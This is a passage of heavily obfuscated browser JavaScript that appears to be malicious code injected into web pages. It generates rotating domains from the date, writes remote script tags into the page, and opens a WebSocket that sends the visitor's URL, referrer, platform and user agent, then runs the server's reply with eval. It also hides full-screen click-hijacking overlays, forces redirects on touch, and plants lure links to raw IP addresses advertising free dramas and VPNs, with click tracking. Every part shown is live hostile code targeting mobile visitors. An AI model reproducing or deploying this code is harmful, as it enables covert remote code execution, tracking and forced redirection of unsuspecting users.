W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return 